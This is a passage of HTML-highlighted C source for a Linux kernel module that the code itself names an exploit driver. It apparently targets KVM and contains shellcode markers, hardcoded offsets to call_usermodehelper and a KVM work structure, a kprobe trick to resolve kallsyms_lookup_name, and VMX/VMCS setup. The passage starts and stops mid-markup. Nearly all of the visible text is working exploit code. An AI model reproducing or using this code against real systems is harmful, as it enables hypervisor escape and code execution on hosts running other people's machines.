0px;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eshellcode_end\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *vmxon_page;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *vmcs_page;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CALL_USERMODEHELPER_OFFSET (0xffffffffa94a88e0ull - 0xffffffffa9400000ull)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E UPDATEWORK_TO_KVM_STRUCT_OFFSET (0xffffac2b8029e420ull - 0xffffac2b80295000ull)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Einit_exploit_driver\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E vmxon_phys, vmcs_phys;\n\n    register_kprobe(\u0026amp;kp);\n    find_symbol = (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (*)(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Econst\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *))kp.addr;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (!find_symbol) {\n        pr_warn(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"failed to find kallsyms_lookup_name\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    }\n    unregister_kprobe(\u0026amp;kp);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (!supports_vmx()) {\n        pr_warn(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"system does not support vmx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    }\n    enable_vmxe();\n\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"exploit driver loaded\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    vmxon_page = (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *)get_zeroed_page(GFP_KERNEL);\n    vmcs_page = (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *)get_zeroed_page(GFP_KERNEL);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (!vmxon_page || !vmcs_page) {\n        pr_warn(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"page allocations failed\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    }\n    initialize_vmxon((\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evmxon_region_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *)vmxon_page);\n    initialize_vmcs((\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evmcs_region_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; 